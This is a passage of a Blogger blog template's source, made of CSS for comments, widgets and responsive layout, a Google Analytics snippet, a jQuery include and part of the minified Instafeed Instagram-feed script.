padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #29b0b6;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #29b0b6;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #29b0b6 transparent transparent;
}
.comments .comments-content .user {
font-family: Kalam;
letter-spacing: 0.5px;
font-weight: 700;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#29b0b6;
font-family: Bad Script;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Footer Css ######################### */
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px auto;
padding-bottom: 20px;
width: 33.3%;
text-align: justify;
color: #3d3d3d;
line-height: 1.6em;
word-wrap: break-word;
max-width: 390px;
padding-right: 10px;
box-sizing: border-box;
}
#lowerbar-wrapper:nth-child(3) {
padding-right: 0;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {
box-sizing: border-box;
clear: both;position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
-webkit-box-shadow: 2px 2px 0px #f4e6c9;
-moz-box-shadow: 2px 2px 0px #f4e6c9;
box-shadow: 2px 2px 0px #f4e6c9;
background: url(//1.bp.blogspot.com/-ObtNnI3H0BM/WbavfUJH1oI/AAAAAAAAD20/YLmNdnASSugJ9mVn-p3SmLAC1DavYVuHgCK4BGAYYCw/s400/widget-bg.jpg) repeat;}
.lowerbar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #333;
}
.lowerbar li a:hover {
color:#29b0b6;
}
.lowerbar li:hover {
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
#jugas_footer {
color: #434343;
font-weight: 400;
font-family: Kalam;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: #fff url(//2.bp.blogspot.com/--_tR7jffKx4/Wbax59vaRJI/AAAAAAAAD38/UXFpxhlNxU8BjmMn0K4h69O9N3tye93YQCK4BGAYYCw/s400/menu_left.png) no-repeat 9px 4px;
padding: 12px 0;
}
.jugas_footer_copyright a {
color: #29b0b6;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #29b0b6
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #29b0b6;
}
.cloud-label-widget-content .label-size .label-count {
background: #29b0b6;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #29b0b6
}
.lowerbar .list-label-widget-content li a {
color:#3d3d3d;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #29b0b6;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:Kalam}
.PopularPosts ul li a:hover{color:#29b0b6}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#29b0b6;
}
.BlogArchive .zippy {
color:#29b0b6;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Kalam;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
#outer-wrapper {
padding: 0 0 210px;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.tm-menu .slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#outer-wrapper {
padding: 0 0 20%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 767px) {
.block-image {
float: none;
width: 100%;
margin-bottom: 10px;
}
#instafeed li{
padding:0;
}
#instafeed li, #instafeed a, #instafeed img {
border-width: inherit;
border-radius: inherit;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#content-wrapper {
margin:20px auto;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.resumo span {
font-size: 10px;
line-height: 16px;
text-align: center;
}
.read-wrap {
float: none;
}
#meta-post {
background: #fff;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto 10px;
}
.comments .comments-content .comment-replies {
margin: 8px 0;
margin-left: 0;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity: 1;
visibility: visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout {
width: 800px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #lowerbar-wrapper {
width: 32%;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-74531408-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[

function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img class="post-thumb" src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else 